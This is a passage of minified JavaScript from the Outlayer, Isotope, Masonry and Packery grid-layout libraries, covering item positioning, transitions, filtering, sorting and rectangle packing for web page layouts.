t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},u.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var l=n?"paddingTop":"paddingBottom",c=n?"top":"bottom",u=n?"bottom":"top",h=this.position.y+t[l];e[c]=this.getYValue(h),e[u]="",this.css(e),this.emitEvent("layout",[this])},u.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},u.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},u._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),!o||this.isTransitioning){var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},u.getTranslate=function(t,e){var i,n;return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},u.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},u.moveTo=u._transitionTo,u.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},u._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},u.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var h="opacity,"+n(a);u.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:h,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(l,this,!1)}},u.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},u.onotransitionend=function(t){this.ontransitionend(t)};var d={"-webkit-transform":"transform"};u.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=d[t.propertyName]||t.propertyName,n;if(delete e.ingProperties[i],o(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd)e.onEnd[i].call(this),delete e.onEnd[i];this.emitEvent("transitionEnd",[this])}},u.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(l,this,!1),this.isTransitioning=!1},u._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return u.removeTransitionStyles=function(){this.css(f)},u.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},u.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},u.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},u.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i;e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},u.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},u.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},u.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i;e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},u.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},u.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},i}),function(o,r){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(t,e,i,n){return r(o,t,e,i,n)}):"object"==typeof module&&module.exports?module.exports=r(o,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):o.Outlayer=r(o,o.EvEmitter,o.getSize,o.fizzyUIUtils,o.Outlayer.Item)}(window,function(t,e,r,s,n){"use strict";function o(t,e){var i=s.getQueryElement(t);if(i){this.element=i,c&&(this.$element=c(this.element)),this.options=s.extend({},this.constructor.defaults),this.option(e);var n=++h,o;this.element.outlayerGUID=n,(d[n]=this)._create(),this._getOption("initLayout")&&this.layout()}else l&&l.error("Bad element for "+this.constructor.namespace+": "+(i||t))}function a(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e}function i(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2],o;return i.length?(i=parseFloat(i))*(p[n]||1):0}var l=t.console,c=t.jQuery,u=function(){},h=0,d={};o.namespace="outlayer",o.Item=n,o.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=o.prototype;s.extend(f,e.prototype),f.option=function(t){s.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},o.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){var t;this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),s.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r,s=new i(e[o],this);n.push(s)}return n},f._filterFindItemElements=function(t){return s.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=r(this.element)},f._getMeasurement=function(t,e){var i,n=this.options[t];this[t]=n?("string"==typeof n?i=this.element.querySelector(n):n instanceof HTMLElement&&(i=n),i?r(i)[e]:n):0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,i){if(this._emitCompleteOnItems("layout",t),t&&t.length){var n=[];t.forEach(function(t){var e=this._getItemLayoutPosition(t);e.item=t,e.isInstant=i||t.isLayoutInstant,n.push(e)},this),this._processLayoutQueue(n)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null==t?void(this.stagger=0):(this.stagger=i(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t;if(this._getOption("resizeContainer")){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=u,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(e,t){function i(){o.dispatchEvent(e+"Complete",null,[t])}function n(){++s==r&&i()}var o=this,r=t.length;if(t&&r){var s=0;t.forEach(function(t){t.once(e,n)})}else i()},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),c)if(this.$element=this.$element||c(this.element),e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){s.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=s.makeArray(t)},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=u,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,n=r(t),o;return{left:e.left-i.left-n.marginLeft,top:e.top-i.top-n.marginTop,right:i.right-e.right-n.marginRight,bottom:i.bottom-e.bottom-n.marginBottom}},f.handleEvent=s.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},s.debounceMethod(o,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=r(this.element),e;return this.size&&t&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var i=this.updateStagger();t.forEach(function(t,e){t.stagger(e*i),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var i=this.updateStagger();t.forEach(function(t,e){t.stagger(e*i),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=s.makeArray(t);var i=[];return t.forEach(function(t){var e=this.getItem(t);e&&i.push(e)},this),i},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),s.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete d[e],delete this.element.outlayerGUID,c&&c.removeData(this.element,this.constructor.namespace)},o.data=function(t){var e=(t=s.getQueryElement(t))&&t.outlayerGUID;return e&&d[e]},o.create=function(t,e){var i=a(o);return i.defaults=s.extend({},o.defaults),s.extend(i.defaults,e),i.compatOptions=s.extend({},o.compatOptions),i.namespace=t,i.data=o.data,i.Item=a(n),s.htmlInit(i,t),c&&c.bridget&&c.bridget(t,i),i};var p={ms:1,s:1e3};return o.Item=n,o}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),n=i._create;i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}};var o=i.destroy;return i.destroy=function(){o.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(i,e){"use strict";function n(t){(this.isotope=t)&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=n.prototype,t;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var t=i(this.isotope.element),e;return this.isotope.size&&t&&t.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;if(this._getMeasurement(i,n),!this[i]){var o=this.getFirstItemSize();this[i]=o&&o[n]||this.isotope.size["inner"+e]}},o.getFirstItemSize=function(){var t=this.isotope.filteredItems[0];return t&&t.element&&i(t.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},n.modes={},n.create=function(t,e){function i(){n.apply(this,arguments)}return i.prototype=Object.create(o),i.prototype.constructor=i,e&&(i.options=e),i.prototype.namespace=t,n.modes[t]=i},n}),function(t,e){"function"==typeof define&&define.amd?define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],e
):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,h){var e=t.create("masonry");e.compatOptions.fitWidth="isFitWidth";var i=e.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],e=t&&t.element;this.columnWidth=e&&h(e).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,o=n/i,r=i-n%i,s;o=Math[r&&r<1?"round":"floor"](o),this.cols=Math.max(o,1)},i.getContainerWidth=function(){var t,e=this._getOption("fitWidth")?this.element.parentNode:this.element,i=h(e);this.containerWidth=i&&i.innerWidth},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i,n=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o,r=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,l=n+r.col,c=r.col;c<l;c++)this.colYs[c]=a;return s},i._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},i._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},i._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},i._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n;i=1<t&&i+t>this.cols?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},i._manageStamp=function(t){var e=h(t),i=this._getElementOffset(t),n,o=this._getOption("originLeft")?i.left:i.right,r=o+e.outerWidth,s=Math.floor(o/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var l,c=(this._getOption("originTop")?i.top:i.bottom)+e.outerHeight,u=s;u<=a;u++)this.colYs[u]=Math.max(c,this.colYs[u])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),n=i.prototype,o={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var r in e.prototype)o[r]||(n[r]=e.prototype[r]);var s=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems,s.call(this)};var a=n._getOption;return n._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,n},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(s,a){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope-layout/js/item","isotope-layout/js/layout-mode","isotope-layout/js/layout-modes/masonry","isotope-layout/js/layout-modes/fit-rows","isotope-layout/js/layout-modes/vertical"],function(t,e,i,n,o,r){return a(s,t,e,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=a(s,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope-layout/js/item"),require("isotope-layout/js/layout-mode"),require("isotope-layout/js/layout-modes/masonry"),require("isotope-layout/js/layout-modes/fit-rows"),require("isotope-layout/js/layout-modes/vertical")):s.Isotope=a(s,s.Outlayer,s.getSize,s.matchesSelector,s.fizzyUIUtils,s.Isotope.Item,s.Isotope.LayoutMode)}(window,function(t,n,e,i,r,o,s){function a(l,c){return function(t,e){for(var i=0;i<l.length;i++){var n=l[i],o=t.sortData[n],r=e.sortData[n],s,a;if(r<o||o<r)return(r<o?1:-1)*((void 0!==c[n]?c[n]:c)?1:-1)}return 0}}var l=t.jQuery,c=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=n.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});u.Item=o,u.LayoutMode=s;var h=u.prototype;h._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),n.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],s.modes)this._initLayoutMode(t)},h.reloadItems=function(){this.itemGUID=0,n.prototype.reloadItems.call(this)},h._itemize=function(){for(var t=n.prototype._itemize.apply(this,arguments),e=0;e<t.length;e++){var i;t[e].id=this.itemGUID++}return this._updateItemsSortData(t),t},h._initLayoutMode=function(t){var e=s.modes[t],i=this.options[t]||{};this.options[t]=e.options?r.extend(e.options,i):i,this.modes[t]=new e(this)},h.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},h._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},h.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},h._init=h.arrange,h._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},h._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e},h._bindArrangeComplete=function(){function t(){e&&i&&n&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}var e,i,n,o=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){n=!0,t()})},h._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],n=[],o=[],r=this._getFilterTest(e),s=0;s<t.length;s++){var a=t[s];if(!a.isIgnored){var l=r(a);l&&i.push(a),l&&a.isHidden?n.push(a):l||a.isHidden||o.push(a)}}return{matches:i,needReveal:n,needHide:o}},h._getFilterTest=function(e){return l&&this.options.isJQueryFiltering?function(t){return l(t.element).is(e)}:"function"==typeof e?function(t){return e(t.element)}:function(t){return i(t.element,e)}},h.updateSortData=function(t){var e;e=t?(t=r.makeArray(t),this.getItems(t)):this.items,this._getSorters(),this._updateItemsSortData(e)},h._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=d(i)}},h._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){var n;t[i].updateSortData()}};var d=function(){function t(t){if("string"!=typeof t)return t;var e=c(t).split(" "),i=e[0],n=i.match(/^\[(.+)\]$/),o,r=a(n&&n[1],i),s=u.sortDataParsers[e[1]];return t=s?function(t){return t&&s(r(t))}:function(t){return t&&r(t)}}function a(e,i){return e?function(t){return t.getAttribute(e)}:function(t){var e=t.querySelector(i);return e&&e.textContent}}return t}();u.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},h._sort=function(){if(this.options.sortBy){var t=r.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=a(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},h._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},h._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},h._resetLayout=function(){n.prototype._resetLayout.call(this),this._mode()._resetLayout()},h._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},h._manageStamp=function(t){this._mode()._manageStamp(t)},h._getContainerSize=function(){return this._mode()._getContainerSize()},h.needsResizeLayout=function(){return this._mode().needsResizeLayout()},h.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},h.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},h._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},h.insert=function(t){var e=this.addItems(t);if(e.length){var i,n,o=e.length;for(i=0;i<o;i++)n=e[i],this.element.appendChild(n.element);var r=this._filter(e).matches;for(i=0;i<o;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<o;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var f=h.remove;return h.remove=function(t){t=r.makeArray(t);var e=this.getItems(t);f.call(this,t);for(var i=e&&e.length,n=0;i&&n<i;n++){var o=e[n];r.removeFrom(this.filteredItems,o)}},h.shuffle=function(){for(var t=0;t<this.items.length;t++){var e;this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},h._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var n=t.apply(this,e);return this.options.transitionDuration=i,n},h.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},u}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/rect",e):"object"==typeof module&&module.exports?module.exports=e():(t.Packery=t.Packery||{},t.Packery.Rect=e())}(window,function t(){function a(t){for(var e in a.defaults)this[e]=a.defaults[e];for(e in t)this[e]=t[e]}a.defaults={x:0,y:0,width:0,height:0};var e=a.prototype;return e.contains=function(t){var e=t.width||0,i=t.height||0;return this.x<=t.x&&this.y<=t.y&&this.x+this.width>=t.x+e&&this.y+this.height>=t.y+i},e.overlaps=function(t){var e=this.x+this.width,i=this.y+this.height,n=t.x+t.width,o=t.y+t.height;return this.x<n&&e>t.x&&this.y<o&&i>t.y},e.getMaximalFreeRects=function(t){if(!this.overlaps(t))return!1;var e=[],i,n=this.x+this.width,o=this.y+this.height,r=t.x+t.width,s=t.y+t.height;return this.y<t.y&&(i=new a({x:this.x,y:this.y,width:this.width,height:t.y-this.y}),e.push(i)),r<n&&(i=new a({x:r,y:this.y,width:n-r,height:this.height}),e.push(i)),s<o&&(i=new a({x:this.x,y:s,width:this.width,height:o-s}),e.push(i)),this.x<t.x&&(i=new a({x:this.x,y:this.y,width:t.x-this.x,height:this.height}),e.push(i)),e},e.canFit=function(t){return this.width>=t.width&&this.height>=t.height},a}),function(t,e){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],e);else if("object"==typeof module&&module.exports)module.exports=e(require("./rect"));else{var i=t.Packery=t.Packery||{};i.Packer=e(i.Rect)}}(window,function t(e){function i(t,e,i){this.width=t||0,this.height=e||0,this.sortDirection=i||"downwardLeftToRight",this.reset()}var n=i.prototype;n.reset=function(){this.spaces=[];var t=new e({x:0,y:0,width:this.width,height:this.height});this.spaces.push(t),this.sorter=o[this.sortDirection]||o.downwardLeftToRight},n.pack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.canFit(t)){this.placeInSpace(t,i);break}}},n.columnPack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e],n;if(i.x<=t.x&&i.x+i.width>=t.x+t.width&&i.height>=t.height-.01){t.y=i.y,this.placed(t);break}}},n.rowPack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e],n;if(i.y<=t.y&&i.y+i.height>=t.y+t.height&&i.width>=t.width-.01){t.x=i.x,this.placed(t);break}}},n.placeInSpace=function(t,e){t.x=e.x,t.y=e.y,this.placed(t)},n.placed=function(t){for(var e=[],i=0;i<this.spaces.length;i++){var n=this.spaces[i],o=n.getMaximalFreeRects(t);o?e.push.apply(e,o):e.push(n)}this.spaces=e,this.mergeSortSpaces()},n.mergeSortSpaces=function(){i.mergeRects(this.spaces),this.spaces.sort(this.sorter)},n.addSpace=function(t){this.spaces.push(t),this.mergeSortSpaces()},i.mergeRects=function(t){var e=0,i=t[e];t:for(;i;){for(var n=0,o=t[e+n];o;){if(o==i)n++;else{if(o.contains(i)){t.splice(e,1),i=t[e];continue t}i.contains(o)?t.splice(e+n,1):n++}o=t[e+n]}i=t[++e]}return t};var o={downwardLeftToRight:function(t,e){return t.y-e.y||t.x-e.x},rightwardTopToBottom:function(t,e){return t.x-e.x||t.y-e.y}};return i}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("./rect")):t.Packery.Item=e(t.Outlayer,t.Packery.Rect)}(window,function t(e,i){var n,o="string"==typeof 